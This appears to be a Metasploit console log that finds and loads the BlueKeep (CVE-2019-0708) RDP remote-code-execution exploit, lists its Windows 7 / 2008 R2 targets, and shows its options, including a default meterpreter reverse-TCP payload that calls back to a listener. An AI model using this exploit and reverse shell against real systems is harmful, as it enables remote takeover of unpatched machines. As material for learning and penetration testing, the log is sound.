 Matching Modules
================
#   Name                                                                Disclosure Date  Rank    Check  Description
-   ----                                                                ---------------  ----    -----  -----------
0   auxiliary/scanner/rdp/cve_2019_0708_bluekeep                        2019-05-14       normal  Yes    CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
1     \_ action: Crash                                                  .                .       .      Trigger denial of service vulnerability
2     \_ action: Scan                                                   .                .       .      Scan for exploitable targets
3   exploit/windows/rdp/cve_2019_0708_bluekeep_rce                      2019-05-14       manual  Yes    CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
4     \_ target: Automatic targeting via fingerprinting                 .                .       .      .
5     \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64)                 .                .       .      .
6     \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)  .                .       .      .
7     \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)     .                .       .      .
8     \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)     .                .       .      .
9     \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)   .                .       .      .
10    \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)       .                .       .      .
11    \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)           .                .       .      .
12    \_ target: Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)      .                .       .      .
Interact with a module by name or index. For example info 12, use 12 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)'
msf6 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  ethdev           no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT            3389             yes       The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.67     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic targeting via fingerprinting